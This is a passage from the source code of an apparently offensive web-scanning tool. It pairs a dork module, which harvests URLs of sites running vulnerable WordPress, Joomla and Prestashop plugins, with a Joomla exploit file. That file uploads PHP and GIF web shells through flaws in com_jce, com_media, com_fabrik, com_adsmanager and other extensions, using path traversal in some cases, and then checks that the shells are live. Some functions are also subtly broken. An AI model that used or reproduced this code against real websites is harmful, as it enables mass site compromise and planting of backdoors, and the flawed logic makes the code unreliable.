export.write(domains) 202 | export.write('\n') 203 | elif exploitname in prestashop: 204 | dorks = re.findall(re.compile(r'https?://+?\w+?[a-zA-Z0-9-_.]+?[a-zA-Z0-9-_.]?\w+\.\w+/?/modules/\w+'),response) 205 | if len(dorks) > 0: 206 | for web in dorks: 207 | if web not in webs: 208 | webs.append(web) 209 | for i in range(len(webs)): 210 | domains = parsify(webs[i]) 211 | print (' %s URL : %s ' %(good , webs[i])) 212 | print (' %s DOMAIN: %s ' %(good , domains)) 213 | export.write(domains) 214 | export.write('\n') 215 | 216 | class DorkList(): 217 | 218 | @staticmethod 219 | def dorkslist(): 220 | print(""" 221 | %sWordPress Joomla Prestashop 222 | --------- ------ -----------%s 223 | blaze comjce columnadverts 224 | catpro comfabrik soopabanners 225 | cherry comjdownloads vtslide 226 | dm comfoxcontact simpleslideshow 227 | fromcraft productpageadverts 228 | synoptic productpageadvertsb 229 | shop jro_homepageadvertise 230 | revslider attributewizardpro 231 | adsmanager oneattributewizardpro 232 | inboundiomarketing attributewizardpro_old 233 | wysija attributewizardpro_x 234 | powerzoomer advancedslider 235 | showbiz cartabandonmentpro 236 | jobmanager cartabandonmentpro_old 237 | injection videostab 238 | thumbslider wg24themeadministration 239 | fieldvmegamenu 240 | wdoptionpanel 241 | pk_flexmenu 242 | pk_vertflexmenu 243 | nvn_export_orders 244 | tdpsthemeoptionpanel 245 | masseditproduct 246 | """%(W,end)) 247 | 248 | 249 | 250 | @staticmethod 251 | def wp_dorkTable(): 252 | print(""" 253 | WordPress 254 | --------- 255 | blaze 256 | catpro 257 | cherry 258 | dm 259 | fromcraft 260 | synoptic 261 | shop 262 | revslider 263 | adsmanager 264 | inboundiomarketing 265 | wysija 266 | powerzoomer 267 | showbiz 268 | jobmanager 269 | injection 270 | thumbslider 271 | """) 272 | 273 | @staticmethod 274 | def joo_dorkTable(): 275 | print(""" 276 | Joomla 277 | ------ 278 | comjce 279 | comfabrik 280 | comjdownloads 281 | comfoxcontact 282 | """) 283 | 284 | @staticmethod 285 | def ps_dorkTable(): 286 | 287 | print(""" 288 | Prestashop 289 | ----------- 290 | columnadverts 291 | soopabanners 292 | vtslide 293 | simpleslideshow 294 | productpageadverts 295 | productpageadvertsb 296 | jro_homepageadvertise 297 | attributewizardpro 298 | oneattributewizardpro 299 | attributewizardpro_old 300 | attributewizardpro_x 301 | advancedslider 302 | cartabandonmentpro 303 | cartabandonmentpro_old 304 | videostab 305 | wg24themeadministration 306 | fieldvmegamenu 307 | wdoptionpanel 308 | pk_flexmenu 309 | pk_vertflexmenu 310 | nvn_export_orders 311 | tdpsthemeoptionpanel 312 | masseditproduct 313 | """) 314 | 315 | @staticmethod 316 | def loko_dorkTable(): 317 | print(""" 318 | Lokomedia 319 | ------ 320 | """) 321 | 322 | @staticmethod 323 | def dru_dorkTable(): 324 | print(""" 325 | Drupal 326 | ------ 327 | """) -------------------------------------------------------------------------------- /modules/druExploits.py: -------------------------------------------------------------------------------- 1 | import re 2 | import random 3 | import datetime 4 | import requests 5 | from common.uriParser import parsing_url as hostd 6 | now = datetime.datetime.now() 7 | year = now.strftime('%Y') 8 | month= now.strftime('%m') 9 | 10 | import os 11 | Session = requests.Session() 12 | 13 | from common.colors import failexploit , vulnexploit , que , info , good 14 | from common.requestUp import sendrequest as vxpost 15 | from common.requestUp import getrequest as vxget 16 | -------------------------------------------------------------------------------- /modules/jooExploits.py: -------------------------------------------------------------------------------- 1 | import re 2 | import random 3 | import datetime 4 | import requests 5 | now = datetime.datetime.now() 6 | year = now.strftime('%Y') 7 | month= now.strftime('%m') 8 | 9 | import os 10 | Session = requests.Session() 11 | 12 | from common.colors import failexploit , vulnexploit , que , info , good 13 | 14 | def com_jce(url,headers): 15 | headers['User-Agent'] = 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:0.9.3) Gecko/20010801' 16 | endpoint = url+"/index.php?option=com_jce&task=plugin&plugin=imgmanager&file=imgmanager&method=form&cid=20" 17 | data = { 18 | 'upload-dir':'./../../', 19 | 'upload-overwrite':0, 20 | 'Filedata' : [open('shell/VulnX.gif','rb')], 21 | 'action':'Upload', 22 | } 23 | content = Session.post(endpoint,data,headers) 24 | path_shell = url + "/VulnX.gif" 25 | res=requests.get(path_shell, headers).text 26 | matches = re.findall(re.compile(r'/image/gif/'),res) 27 | if matches: 28 | print (' %s com_jce %s %s' %(que,vulnexploit,path_shell)) 29 | else: 30 | print (' %s com_jce %s' %(que , failexploit)) 31 | 32 | def com_media(url,headers): 33 | headers['User-Agent'] = 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:0.9.3) Gecko/20010801' 34 | endpoint = url+"/index.php?option=com_media&view=images&tmpl=component&fieldid=&e_name=jform_articletext&asset=com_content&author=&folder=" 35 | headers={"content-type":["form-data"]} 36 | fieldname = 'Filedata[]' 37 | shell = open('shell/VulnX.txt','rb') 38 | data = { 39 | fieldname:shell, 40 | } 41 | content = Session.post(endpoint,data,headers) 42 | path_shell = endpoint+"/images/XAttacker.txt" 43 | response = requests.get(path_shell,headers).text 44 | if re.findall(r'Tig', response): 45 | print (' %s com_media %s %s' %(que,vulnexploit,path_shell)) 46 | else: 47 | print (' %s com_media %s' %(que , failexploit)) 48 | 49 | 50 | #def com_jdownloads(url,headers): 51 | # endpoint = url+"index.php?option=com_jdownloads&Itemid=0&view=upload" 52 | # files = open('shell/VulnX.zip','rb') 53 | # shell = open('shell/VulnX.gif','rb') 54 | # data = { 55 | # 'name' : 'Tig', 56 | # 'mail' :'tig@tig.com', 57 | # 'filetitle' :'Tig', 58 | # 'catlist':'1', 59 | # 'license':'0', 60 | # 'language':'0', 61 | # 'system':'0', 62 | # 'file_upload': files, 63 | # 'pic_upload':shell, 64 | # 'description':'
zot
', 65 | # 'senden':'Send file', 66 | # 'option':'com_jdownloads', 67 | # 'view':'upload', 68 | # 'send':'1', 69 | # '24c22896d6fe6977b731543b3e44c22f':'1', 70 | # } 71 | # upload_file = Session.post(endpoint,data) 72 | # path_shell = endpoint+"/images/jdownloads/screenshots/VulnX.gif?Vuln=X" 73 | # response = requests.get(path_shell).text 74 | # if re.findall(r'Vuln X', response): 75 | # print (' %s com_jdownloads %s %s' %(que,vulnexploit,path_shell)) 76 | # else: 77 | # print (' %s com_jdownloads %s' %(que , failexploit)) 78 | 79 | #def com_jdownloadsb(url,headers): 80 | # headers['User-Agent'] = 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:0.9.3) Gecko/20010801' 81 | # endpoint = url+"/images/jdownloads/screenshots/VulnX.php" 82 | # headers={"content-type":["form-data"]} 83 | # files = open('shell/VulnX.zip','rb') 84 | # shell = open('shell/VulnX.gif','rb') 85 | # data = { 86 | # 'name' : 'Tig', 87 | # 'mail' :'tig@tig.com', 88 | # 'filetitle' :'Tig', 89 | # 'catlist':'1', 90 | # 'license':'0', 91 | # 'language':'0', 92 | # 'system':'0', 93 | # 'file_upload': files, 94 | # 'pic_upload':shell, 95 | # 'description':'zot
', 96 | # 'senden':'Send file', 97 | # 'option':'com_jdownloads', 98 | # 'view':'upload', 99 | # 'send':'1', 100 | # '24c22896d6fe6977b731543b3e44c22f':'1' 101 | # } 102 | # response = requests.get(endpoint,headers).text 103 | # if re.findall(r'200', response): 104 | # print (' %s com_jdownloads2 %s %s' %(que,vulnexploit,endpoint)) 105 | # else: 106 | # print (' %s com_jdownloads2 %s' %(que , failexploit)) 107 | 108 | def com_fabrika(url,headers): 109 | headers['User-Agent'] = 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:0.9.3) Gecko/20010801' 110 | endpoint = url+"/index.php?option=com_fabrik&format=raw&task=plugin.pluginAjax&plugin=fileupload&method=ajax_upload" 111 | 112 | headers={"content-type":["form-data"]} 113 | fieldname = 'file' 114 | shell = open('shell/VulnX.php','rb') 115 | data = { 116 | fieldname:shell, 117 | } 118 | content = Session.post(endpoint,data,headers) 119 | path_shell = endpoint+"/images/XAttacker.txt" 120 | response = requests.get(path_shell,headers).text 121 | if re.findall(r'Vuln X', response): 122 | print (' %s com_fabrik1 %s %s' %(que,vulnexploit,path_shell)) 123 | else: 124 | print (' %s com_fabrik1 %s' %(que , failexploit)) 125 | 126 | def com_fabrikb(url,headers): 127 | headers['User-Agent'] = 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:0.9.3) Gecko/20010801' 128 | endpoint = url+"/index.php?option=com_fabrik&format=raw&task=plugin.pluginAjax&plugin=fileupload&method=ajax_upload" 129 | 130 | headers={"content-type":["form-data"]} 131 | fieldname = 'file' 132 | shell = open('shell/VulnX.txt','rb') 133 | data = { 134 | fieldname:shell, 135 | } 136 | content = Session.post(endpoint,data,headers) 137 | path_shell = endpoint+"/images/XAttacker.txt" 138 | response = requests.get(path_shell,headers).text 139 | if re.findall(r'Tig', response): 140 | print (' %s com_fabrik2 %s %s' %(que,vulnexploit,path_shell)) 141 | else: 142 | print (' %s com_fabrik2 %s' %(que , failexploit)) 143 | 144 | def com_foxcontact(url,headers): 145 | headers['User-Agent'] = 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:0.9.3) Gecko/20010801' 146 | # foxf = {'components/com_foxcontact/lib/file-uploader.php?cid={}&mid={}&qqfile=/../../_func.php', 147 | # 'index.php?option=com_foxcontact&view=loader&type=uploader&owner=component&id={}?cid={}&mid={}&qqfile=/../../_func.php', 148 | # 'index.php?option=com_foxcontact&view=loader&type=uploader&owner=module&id={}&cid={}&mid={}&owner=module&id={}&qqfile=/../../_func.php', 149 | # 'components/com_foxcontact/lib/uploader.php?cid={}&mid={}&qqfile=/../../_func.php'} 150 | endpoint = url+"/index.php?option=com_fabrik&format=raw&task=plugin.pluginAjax&plugin=fileupload&method=ajax_upload" 151 | 152 | headers={"content-type":["form-data"]} 153 | fieldname = 'file' 154 | shell = open('shell/VulnX.txt','rb') 155 | data = { 156 | fieldname:shell, 157 | } 158 | content = Session.post(endpoint,data,headers) 159 | path_shell = endpoint+"/images/XAttacker.txt" 160 | response = requests.get(path_shell,headers).text 161 | if re.findall(r'Tig', response): 162 | print (' %s com_foxcontact %s %s' %(que,vulnexploit,path_shell)) 163 | else: 164 | print (' %s com_foxcontact %s' %(que , failexploit)) 165 | 166 | def com_adsmanager(url,headers): 167 | endpoint = url + "/index.php?option=com_adsmanager&task=upload&tmpl=component" 168 | img = open('shell/VulnX.php', 'rb') 169 | name_img= os.path.basename('shell/VulnX.html') 170 | files= {'image': (name_img,img,'form-data',{'Expires': '0'}) } 171 | upload_file = Session.post(endpoint,files=files) 172 | shellup = url + "/tmp/plupload/VulnX.html" 173 | checkShell = requests.get(shellup).text 174 | statusCheck = re.findall(re.compile(r'VulnX'),checkShell) 175 | if statusCheck: 176 | print(' %s com_adsmanager %s %s' %(que,vulnexploit,shellup)) 177 | else: 178 | print(' %s com_adsmanager %s' %(que , failexploit)) 179 | 180 | def com_blog(url,headers): 181 | endpoint = url + "/index.php?option=com_myblog&task=ajaxupload" 182 | checkShell = requests.get(endpoint).text 183 | statusCheck = re.findall(re.compile(r'has been uploaded'),endpoint) 184 | if statusCheck: 185 | print(' %s com_blog %s %s' %(que,vulnexploit,endpoint)) 186 | else: 187 | print(' %s com_blog %s' %(que , failexploit)) 188 | 189 | def com_users(url,headers): 190 | endpoint = url + "/index.php?option=com_users&view=registration" 191 | checkShell = requests.get(endpoint).text 192 | statusCheck = re.findall(re.compile(r'jform_email2-lbl'),endpoint) 193 | if statusCheck: 194 | print(' %s com_users %s %s' %(que,vulnexploit,endpoint)) 195 | else: 196 | print(' %s com_users %s' %(que , failexploit)) 197 | 198 | def comweblinks(url,headers): 199 | endpoint = url + "/index.php?option=com_media&view=images&tmpl=component&e_name=jform_description&asset=com_weblinks&author=" 200 | token = re.findall(re.compile(r'